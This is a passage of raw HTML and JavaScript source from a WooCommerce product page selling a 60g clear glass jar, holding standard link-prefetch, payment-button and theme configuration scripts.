var RocketPreloadLinksConfig = {"excludeUris":"\/(.*)sitemap(.*).xml|\/(.*)sitemap.xsl|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/dalipcopack.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' src='https://js.stripe.com/v3/?ver=3.0' id='stripe-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-includes/js/dist/hooks.min.js?ver=c6d64f2cb8f5c6bb49caca37f8828ce3' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-includes/js/dist/i18n.min.js?ver=ebee46757c6a411e38fd079a7ac71d94' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='WCPAY_PAYMENT_REQUEST-js-extra'>
/* <![CDATA[ */
var wcpayPaymentRequestParams = {"ajax_url":"https:\/\/dalipcopack.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","stripe":{"publishableKey":"pk_live_51ETDmyFuiXB5oUVxaIafkGPnwuNcBxr1pXVhvLJ4BrWuiqfG6SldjatOGLQhuqXnDmgqwRA7tDoSFlbY4wFji7KR0079TvtxNs","accountId":"acct_1LI6Ip2EDL5HFOgc","locale":"en"},"nonce":{"get_cart_details":"d549505e86","shipping":"3982eec409","update_shipping":"2d36384987","checkout":"2dcb9045ec","add_to_cart":"c4e51aa584","get_selected_product_data":"5b367f7b5d","platform_tracker":"23c4e36620","pay_for_order":"9d063df453"},"checkout":{"currency_code":"usd","country_code":"US","needs_shipping":false,"needs_payer_phone":true},"button":{"type":"buy","theme":"dark","height":"40","locale":"en","branded_type":"long"},"login_confirmation":{"message":"To complete your transaction with **the selected payment method**, you must log in or create an account with our site.","redirect_url":"https:\/\/dalipcopack.com?_wpnonce=e88e7bb221&wcpay_payment_request_redirect_url=https%3A%2F%2Fdalipcopack.com%2Fproduct%2Fclear-straight-sided-round-glass-jar%2F"},"is_product_page":"1","is_pay_for_order":"","has_block":"","product":{"displayItems":[{"label":"60g 50-400 Clear Straight Sided Round Glass Jar","amount":52}],"total":{"label":"DALIPCOPACK.COM (via WooCommerce)","amount":52,"pending":true},"needs_shipping":false,"currency":"usd","country_code":"US"},"total_label":"DALIPCOPACK.COM (via WooCommerce)"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce-payments/dist/payment-request.js?ver=4.7.4' id='WCPAY_PAYMENT_REQUEST-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcTbMUgAAAAAF0Yz4lT2Vv0R6r8c3kVSZor_oMa&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcTbMUgAAAAAF0Yz4lT2Vv0R6r8c3kVSZor_oMa","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.3' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.19.3' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.19.3' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.19.3' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/dalipcopack.com\/wp-admin\/admin-ajax.php","nonce":"299ac363b5","urls":{"assets":"https:\/\/dalipcopack.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/dalipcopack.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/dalipcopack.com\/cart\/","checkout_page_url":"https:\/\/dalipcopack.com\/checkout\/","fragments_nonce":"7e6ebe2729"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/dalipcopack.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/dalipcopack.com\/wp-admin\/admin-ajax.php","nonce":"299ac363b5","urls":{"assets":"https:\/\/dalipcopack.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/dalipcopack.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/dalipcopack.com\/cart\/","checkout_page_url":"https:\/\/dalipcopack.com\/checkout\/","fragments_nonce":"7e6ebe2729"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/dalipcopack.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.19.3' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.19.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/dalipcopack.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":9655,"title":"60g%2050-400%20Clear%20Straight%20Sided%20Round%20Glass%20Jar","excerpt":"<div class=\"product-short-description\">\r\n<ul>\r\n \t<li><strong>Size:<\/strong> 60g ( 2.12 ounces)<\/li>\r\n \t<li><strong>Neck Size:<\/strong> 50-400<\/li>\r\n \t<li>Straight-Sided Round Glass<\/li>\r\n<\/ul>\r\n<\/div>","featuredImage":"https:\/\/dalipcopack.com\/wp-content\/uploads\/2022\/05\/R035-050-60g-Clear-800x800.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.19.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/dalipcopack.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":9655,"title":"60g%2050-400%20Clear%20Straight%20Sided%20Round%20Glass%20Jar","excerpt":"<div class=\"product-short-description\">\r\n<ul>\r\n \t<li><strong>Size:<\/strong> 60g ( 2.12 ounces)<\/li>\r\n \t<li><strong>Neck Size:<\/strong> 50-400<\/li>\r\n \t<li>Straight-Sided Round Glass<\/li>\r\n<\/ul>\r\n<\/div>","featuredImage":"https:\/\/dalipcopack.com\/wp-content\/uploads\/2022\/05\/R035-050-60g-Clear-800x800.jpg"}};
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.19.3' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.19.3' id='pro-elements-handlers-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.4.2' id='wd-pjax-library-js'></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_1e81e3869ed4ad7eb4d949b4fe18cf42","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/dalipcopack.com\/cart\/","ajaxurl":"https:\/\/dalipcopack.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"nothing","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/dalipcopack.com\/","shop_url":"https:\/\/dalipcopack.com\/our-products-dalipco\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_ea1bd07741104c9e013bba0944f8939e","fragment_name":"wc_fragments_ea1bd07741104c9e013bba0944f8939e","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-price-filter.min.css","wd-widget-recent-post-comments-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-nav-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-footer-widget-collapse-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-widget-collapse.min.css","wd-lazy-loading-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-lazy-load.min.css","wd-wp-gutenberg-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-base-deprecated-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-elementor-base-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-elementor-pro-base-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro.min.css","wd-woocommerce-base-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-opt-hide-larger-price-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-hide-larger-price.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-search-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-wd-search-results-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-categories-nav-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical.min.css","wd-header-search-form-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-page-title-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-owl-carousel-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-photoswipe-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-mod-comments-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-image-gallery-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/el-gallery.min.css","wd-text-block-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-mfp-popup-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-product-loop-css":"https:\/\/dal